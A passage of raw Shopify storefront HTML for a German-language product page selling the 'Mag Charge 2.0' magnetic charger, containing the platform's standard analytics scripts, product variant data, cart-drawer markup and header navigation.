30%"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mag Charge 2.0™\",\"vendor\":\"Gravgoods\",\"id\":\"7220430405794\",\"untranslatedTitle\":\"Mag Charge 2.0™\",\"url\":\"\/de\/products\/mag-charge-2-0\",\"type\":\"\"},\"id\":\"41245299212450\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940\"},\"sku\":\"1pc UD23 - Black USA\",\"title\":\"Mitternachtsschwarz \/ USA \/ 1x Charger\",\"untranslatedTitle\":\"Black \/ USA \/ 1x Charger\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7220430405794,"gid":"gid:\/\/shopify\/Product\/7220430405794","vendor":"Gravgoods","type":"","handle":"mag-charge-2-0","variants":[{"id":41245299212450,"price":7999,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ USA \/ 1x Charger","public_title":"Mitternachtsschwarz \/ USA \/ 1x Charger","sku":"1pc UD23 - Black USA"},{"id":43772955263138,"price":12999,"name":"Mag Charge 2.0™ - Black \/ USA \/ 2x Charger Save 20%","public_title":"Black \/ USA \/ 2x Charger Save 20%","sku":"2pcs UD23 - Black USA"},{"id":43772955295906,"price":17999,"name":"Mag Charge 2.0™ - Black \/ USA \/ 3x Charger Save 30%","public_title":"Black \/ USA \/ 3x Charger Save 30%","sku":"3pcs UD23 - Black USA"},{"id":42799526609058,"price":7999,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ EU \/ 1x Charger","public_title":"Mitternachtsschwarz \/ EU \/ 1x Charger","sku":"1pc UD23 - Black EU"},{"id":43772955328674,"price":12999,"name":"Mag Charge 2.0™ - Black \/ EU \/ 2x Charger Save 20%","public_title":"Black \/ EU \/ 2x Charger Save 20%","sku":"2pcs UD23 - Black EU"},{"id":43772955361442,"price":17999,"name":"Mag Charge 2.0™ - Black \/ EU \/ 3x Charger Save 30%","public_title":"Black \/ EU \/ 3x Charger Save 30%","sku":"3pcs UD23 - Black EU"},{"id":42799526641826,"price":7999,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","public_title":"Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","sku":"1pc UD23 - Black UK"},{"id":43772955394210,"price":12999,"name":"Mag Charge 2.0™ - Black \/ UK \/ 2x Charger Save 20%","public_title":"Black \/ UK \/ 2x Charger Save 20%","sku":"2pcs UD23 - Black UK"},{"id":43772955426978,"price":17999,"name":"Mag Charge 2.0™ - Black \/ UK \/ 3x Charger Save 30%","public_title":"Black \/ UK \/ 3x Charger Save 30%","sku":"3pcs UD23 - Black UK"},{"id":42799526674594,"price":7999,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ AUS \/ 1x Charger","public_title":"Mitternachtsschwarz \/ AUS \/ 1x Charger","sku":"1pc UD23 - Black AUS"},{"id":43772955459746,"price":12999,"name":"Mag Charge 2.0™ - Black \/ AUS \/ 2x Charger Save 20%","public_title":"Black \/ AUS \/ 2x Charger Save 20%","sku":"2pcs UD23 - Black AUS"},{"id":43772955492514,"price":17999,"name":"Mag Charge 2.0™ - Black \/ AUS \/ 3x Charger Save 30%","public_title":"Black \/ AUS \/ 3x Charger Save 30%","sku":"3pcs UD23 - Black AUS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7220430405794,"requestId":"7e428e80-96ac-4cf7-a38c-c05577a80839-1769016958"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"de","currency":"USD","eventMetadataId":"a073dec2-2152-40af-8563-ab7392cf2204"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7220430405794,"requestId":"7e428e80-96ac-4cf7-a38c-c05577a80839-1769016958","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41245299212450,"productId":7220430405794,"productGid":"gid:\/\/shopify\/Product\/7220430405794","name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ USA \/ 1x Charger","price":"79.99","sku":"1pc UD23 - Black USA","brand":"Gravgoods","variant":"Mitternachtsschwarz \/ USA \/ 1x Charger","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41245299212450,"productId":7220430405794,"productGid":"gid:\/\/shopify\/Product\/7220430405794","name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ USA \/ 1x Charger","price":"79.99","sku":"1pc UD23 - Black USA","brand":"Gravgoods","variant":"Mitternachtsschwarz \/ USA \/ 1x Charger","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/de/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/de/account/login" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/de/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/de/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/de/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/de/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/de" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

